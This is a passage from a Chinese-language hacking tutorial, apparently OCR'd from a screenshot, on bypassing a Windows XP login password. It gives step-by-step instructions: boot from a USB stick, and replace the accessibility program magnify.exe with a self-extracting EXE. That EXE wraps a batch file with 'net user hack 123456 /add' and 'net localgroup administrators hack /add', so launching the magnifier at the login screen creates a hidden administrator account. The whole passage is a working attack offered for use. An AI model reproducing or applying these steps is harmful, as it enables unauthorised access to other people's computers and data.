
行呢？想一下如果我们加入用户添加项目会怎样？思路就是这样的了！现
在我们开始制作。
三、步骤
①制作U盘启动盘。先运行Usboot，然后插入U盘，选中U盘然后点开
始。格式化U盘，然后它会提示你再插入，插入U盘1分后就可以了！我的U
盘是1G的，用的HDD格式。
②制作替换文件。要制作一个XX.EXE的文件来替换原文件，但是这个
XX.EXE执行后又要达到添加用户的要求。我首先想到的是写一个批处理文
件：
@net user hack 123456 /add
@net localgroup administrators hack /add
@exit
然后保存为XX.bat就可以了！
又有人要问，我们要的是XX.EXE为什么却弄个XX.bat？
其实我们让它运行XX.EXE就等同运行了XX.bat就可以了！要达到这样
的目的，就要用到winrar，用winrar制作一个自解压文件，不就把XX.bat变
成XX.EXE了吗？运行XX.EXE就等同运行了XX.bat.（把XX.EXE拷到 U
盘上去）
③替换文件.到COMS里去把第一启动换到USB-HDD，保存----插入U
盘，进入系统的c：＼windows＼system32下去. copy magnify.exe 007ma
gnify.exe （对magnify.exe进行备份，magnify.exe为放大镜执行程序）.在
把U盘上的XX.EXE拷到system32下，并该为 magnify.exe就可以了！
然后从硬盘启动就可以了！再到XP登陆密码时，你只要运行放大镜就
可以了！按下Ctrl+Alt+Del（按2次）用你新建的hack用户就可以进去了！